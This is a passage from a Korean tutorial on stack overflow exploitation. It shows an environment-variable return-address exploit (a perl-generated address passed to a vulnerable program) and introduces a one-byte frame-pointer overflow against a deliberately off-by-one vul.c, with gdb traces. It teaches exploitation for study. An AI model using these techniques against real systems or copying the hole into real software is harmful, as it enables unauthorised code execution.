```esp 값이나 ebp 값을 기준으로 해서 메모리를 덤프 해 보는 것이다. 0xbfffffff 에 가까워 질 수록 환경변수가 보인다. 여기선 프로그램을 이용해서 추출해 보자. //get.c// #include <stdio.h> int main(int argc, char \*argv[]) { printf("%p\n",getenv(argv[1])); } //end [sjh21a@work overflow]\$ ./get HEL 0xbfffff3a [sjh21a@work overflow]\$ 나온 주소를 가지고 공격을 해보자. 성공 한다면 test 라는 디렉토리가 생성 될 것 이다. [sjh21a@work overflow]\$ ./vul `perl -e 'print "\x3a\xff\xff\xbf"x8'` [sjh21a@work overflow]\$ ls -al | grep ^d drwxrwxr-x 3 sjh21a sjh21a 4096 2월 2 20:10 . drwxr-xr-x 703 sjh21a sjh21a 753664 2월 2 20:07 .. drwxrwxr-x 2 sjh21a sjh21a 4096 2월 2 20:10 test [sjh21a@work overflow]\$ 디렉토리가 생성 되었다. 만약 쉘을 실행 시키는 코드 였다면 쉘이 실행 되었을 것 이다. 이 뒷 부분 부터 쉘을 실행 시키는 코드를 사용 하겠다. 다음은 stack frame pointer 오버플로우 (sfp over) 에 대한 설명이다. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ ━[0x02. 스택 프레임포인터 오버플로우]━━━━━━━━━━━━━━ sfp overflow 는 단지 1byte 의 공간이 쉘을 띄우는데 사용 될 수 있다는 것을 보여준다. 프로그래밍 할 때 생기는 약간의 실수가 이것을 가능하게 해준다. 다음을 보자. 이번 챕터 에서 exploit 할 취약 프로그램이다. //vul.c// int main(int argc, char \*argv[]) { func(argv[1]); } func(char \*s) { char buf $[16]$ ; int i; for( $i=0; i<=16; i++)$  $buf[i] = s[i];$ } //end// sfp over 는 조금 복잡하기 때문에 공격에 필요한 배경지식을 모두 적어 보도록 하겠다. (내가 공부해야 되기 때문인가..) 일단 알아야 할 것은 main 함수와 sub 함수가 실행 될 때의 스택의 모양이다. 어떤 일을 하고 레지스터가 어떻게 변하는지 알아야 할 필요가 있다. 간단한 프로그램을 짜서 살펴보도록 하자.//test.c// int sub() { int c; int d; } int main() { int a; int b; sub(); } //end// 일단 이 프로그램이 실행 될때의 스택모양은 아래와 같다. [d] [c] [sub\_sfp] [sub\_ret] [b] [a] [main\_sfp] [ret] 각 [] 은 4bytes 의 크기를 가진다. test.c를 컴파일 한 후 디버거를 통해서 자세히 살펴보도록 하자. Dump of assembler code for function main: 0x080482fc <main+0>: push %ebp 0x080482fd <main+1>: mov %esp,%ebp 0x080482ff <main+3>: sub \$0x8,%esp 0x08048302 <main+6>: and \$0xfffffff0,%esp 0x08048305 <main+9>: mov \$0x0,%eax 0x0804830a <main+14>: sub %eax,%esp 0x0804830c <main+16>: call 0x80482f4 <sub> 0x08048311 <main+21>: leave 0x08048312 <main+22>: ret 0x08048313 <main+23>: nop End of assembler dump. main 함수를 보면 맨 처음 ebp 를 push 하고 esp 를 ebp 에 복사 했다. main+0 에 break point 를 걸고 프로그램 실행 흐름을 확인해 보겠다. (gdb) b \*main+0 Breakpoint 1 at 0x80482fc (gdb) r Starting program: /home/sjh21a/file/overflow/test Breakpoint 1, 0x080482fc in main () (gdb) info reg ebp esp ebp 0xbffffb28 0xbffffb28 esp 0xbffffb0c 0xbffffb0c (gdb) ni 0x080482fd in main () (gdb) info reg ebp esp ebp 0xbffffb28 0xbffffb28 esp 0xbffffb08 0xbffffb08 (gdb) ni 0x080482ff in main () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffb08 0xbffffb08 (gdb) (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffb00 0xbffffb00그 후 main+6 에서 변수를 위한 공간을 할당 한다.

0x0804830a <main+14>: nop 0x0804830b <main+15>: nop

이것은 esp 는 스택의 상위 데이터를 가리키는 포인터 이기 때문에 스택에 데이터가 push, 또는 pop 될 때 마다 항상 바뀌게 된다. 이렇게 되면 변수를 참조를 위한 기준 주소가 있어야 하는데, 이것이 stack frame point(ebp) 이다. 위 프로그램에서 ebp-4 는 변수 a 를 ebp-8 은 변수 b 를 가르키게 된다.

그 후 sub 함수를 호출 하게 되는데, 이제 부터가 중요 하다!!

마찬가지로 sub+0 에 break point 를 걸어 두고 디버거를 통해 자세히 살펴보자

Breakpoint 1, 0x080482f4 in sub () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffafc 0xbffffafc (gdb) ni 0x080482f5 in sub () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffaf8 0xbffffaf8 (gdb) ni 0x080482f7 in sub () (gdb) info reg ebp esp ebp 0xbffffaf8 0xbffffaf8 esp 0xbffffaf8 0xbffffaf8 (gdb) 일단 sub+0 은 ebp 가 main 함수의 ebp 를 가지고 있었다. 하지만 sub+3 에 들어서는 mov %esp, %ebp 명령으로 인해 esp 의 값이 ebp로 복사 되었다. 그럼 main 함수의 sfp 는 아예 사라져버린 것일까? 궁금하다. 함수 호출이 끝난 후 다시 main 함수로 돌아 와서는 main 함수 안에 있는 변수를 위해 다시 기준 주소가 필요할 것 이다. (gdb) x/x \$ebp 0xbffffaf8: 0xbffffb08 (gdb) 하지만, 버려진 것이 아니다! 확실하게 기억 하고 있다. sub 함수의 ebp 는 이전 main 의 stack frame pointer 값을 기억하고 있다. 이제 거의 다 왔다. 마지막으론 leave 와 ret 명령이 어떤일을 하는지 알아야 한다. leave 는 mov ebp, esp pop ebp 명령을 수행하고 ret는 esp를 eip 에 참조 한 뒤 eip 를 ret로 인식해서 다음 실행할 주소로 넘어간다. test.c 프로그램을 통해서 좀 더 상세하게 알아보자. Dump of assembler code for function main: 0x080482fc <main+0>: push %ebp 0x080482fd <main+1>: mov %esp,%ebp 0x080482ff <main+3>: sub \$0x8,%esp 0x08048302 <main+6>: call 0x80482f4 <sub> 0x08048307 <main+11>: leave 0x08048308 <main+12>: ret 0x08048309 <main+13>: nopEnd of assembler dump. (gdb) (gdb) disas sub Dump of assembler code for function sub: 0x080482f4 <sub+0>: push %ebp 0x080482f5 <sub+1>: mov %esp,%ebp 0x080482f7 <sub+3>: sub \$0x8,%esp 0x080482fa <sub+6>: leave 0x080482fb <sub+7>: ret End of assembler dump. (gdb) main+3 과, main+11 그리고 sub+3 과 sub+6 에 break point 를 걸고 실행 시킨다. (gdb) b \*main+3 Breakpoint 1 at 0x80482ff (gdb) b \*main+11 Breakpoint 2 at 0x8048307 (gdb) b \*sub+3 Breakpoint 3 at 0x80482f7  $(gdb)$  b \*sub+6 Breakpoint 4 at 0x80482fa (gdb) r Starting program: /home/sjh21a/file/overflow/test Breakpoint 1, 0x080482ff in main () (gdb) info reg ebp esp ebp 0xbffffb08 0xbffffb08 esp 0xbffffb08 0xbffffb08 (gdb) 처음 main+3 에서 bp 가 걸린 상태다. 한줄을 실행 해 보면 ebp 0xbffffb08 0xbffffb08 esp 0xbffffb00 0xbffffb00 (gdb) esp 값이 8 감소되었다. main 함수에서 사용 하는 변수를 사용하기 위해서다. 그런 후, sub 함수까지 실행을 하면 (gdb) info reg ebp esp ebp 0xbffffaf8 0xbffffaf8 esp 0xbffffaf8 0xbffffaf8 (gdb) ebp 와 esp 값이 새롭게 설정 되었다. 현재 sub 의 sfp 는 main 의 ebp를 가르키고 있다. (gdb) x/x \$ebp 0xbffffaf8: 0xbffffb08 (gdb) 계속 실행 시켜보자. (gdb) c Continuing. Breakpoint 4, 0x080482fa in sub () (gdb) info reg ebp esp ebp 0xbffffaf8 0xbffffaf8 esp 0xbffffaf0 0xbffffaf0 (gdb) (gdb) info reg ebp espebp 0xbffffb08 0xbffffb08 esp 0xbffffb00 0xbffffb00 (gdb) 마침내, main 함수로 돌아왔고, sub 함수를 호출 하기 전의 모양으로 돌아왔다. 다시 leave 와 ret 의 역활에 대해 생각해 보고, exploit 할 프로그램을 대상으로 위와 같은 작업을 해보자. (gdb) disass main Dump of assembler code for function main: 0x08048328 <main+0>: push %ebp 0x08048329 <main+1>: mov %esp,%ebp 0x0804832b <main+3>: mov 0xc(%ebp),%eax 0x0804832e <main+6>: add \$0x4,%eax 0x08048331 <main+9>: pushl (%eax) 0x08048333 <main+11>: call 0x804833d <func> 0x08048338 <main+16>: add \$0x4, %esp 0x0804833b <main+19>: leave 0x0804833c <main+20>: ret End of assembler dump. (gdb) Dump of assembler code for function func: 0x0804833d <func+0>: push %ebp 0x0804833e <func+1>: mov %esp,%ebp 0x08048340 <func+3>: sub \$0x14,%esp 0x08048343 <func+6>: movl \$0x0,0xffffffec(%ebp) 0x0804834a <func+13>: cmpl \$0x10,0xffffffec(%ebp) 0x0804834e <func+17>: jle 0x8048352 <func+21> 0x08048350 <func+19>: jmp 0x804836b <func+46> 0x08048352 <func+21>: lea 0xfffffff0(%ebp),%eax 0x08048355 <func+24>: mov %eax,%edx 0x08048357 <func+26>: add 0xffffffec(%ebp),%edx 0x0804835a <func+29>: mov 0xffffffec(%ebp),%eax 0x0804835d <func+32>: add 0x8(%ebp),%eax 0x08048360 <func+35>: mov (%eax),%al 0x08048362 <func+37>: mov %al,(%edx) 0x08048364 <func+39>: lea 0xffffffec(%ebp),%eax 0x08048367 <func+42>: incl (%eax) 0x08048369 <func+44>: jmp 0x804834a <func+13> 0x0804836b <func+46>: lea 0xfffffff0(%ebp),%eax 0x0804836e <func+49>: push %eax 0x0804836f <func+50>: push \$0x804842c 0x08048374 <func+55>: call 0x8048268 <printf> 0x08048379 <func+60>: add \$0x8, %esp 0x0804837c <func+63>: leave<br>0x0804837d <func+64>: ret  $0x0804837d$  <func+64>: 0x0804837e <func+65>: nop 0x0804837f <func+66>: nop End of assembler dump. 마찬가지로 main+3, main+19, func+3, func+63 에 bp 를 걸고 인자를 넣어서 실행 시켜 보자. 넘칠만큼 (gdb) b \*main+3 Breakpoint 1 at 0x80482f7 (gdb) b \*main+19 Breakpoint 2 at 0x8048307 (gdb) b \*func+3 Breakpoint 3 at 0x804830c (gdb) b \*func+63 Breakpoint 4 at 0x8048337 (gdb) r `perl -e 'print "X"x32'`

Starting program: /home/sjh21a/file/overflow/vul `perl -e 'print "X"x32'`Breakpoint 1, 0x080482f7 in main () (gdb) X 의 갯수는 임의로 정해줬다. 이제 디버깅을 하면서 진행 시켜보자. (gdb) info reg ebp esp ebp 0xbffffae8 0xbffffae8 esp 0xbffffae8 0xbffffae8 (gdb) main+3 에서 각 레지스터를 본 것 이다. Breakpoint 3, 0x0804830c in func () (gdb) info reg ebp esp ebp 0xbffffadc 0xbffffadc esp 0xbffffadc 0xbffffadc (gdb) 진행 시킨 후, func 의 시작부분에서 ebp 와 esp 값을 체크 했다. 이제 더 진행 시키면, ebp 의 값은 바뀐다. 우리가 아까 넣어준 X의 ASCII 코드 값은 58로. 물론 1 byte 만 바뀐다. Breakpoint 4, 0x0804837c in func () (gdb) info reg ebp esp ebp 0xbffffadc 0xbffffadc esp 0xbffffac8 0xbffffac8 (gdb) ni 0x0804837d in func () (gdb) info reg ebp esp ebp 0xbffffa58 0xbffffa58 esp 0xbffffae0 0xbffffae0 (gdb) ebp 가 0xbffffa58로 바뀌었다. 58 은 우리가 입력한 X의 ASCII 코드다. 이제 이 변경된 ebp 값이 main 함수에 넘어가 면 어떠한 일이 벌어지는지 살펴보자. Breakpoint 2, 0x0804833b in main () (gdb) info reg ebp esp ebp 0xbffffa58 0xbffffa58 esp 0xbffffae8 0xbffffae8 (gdb) 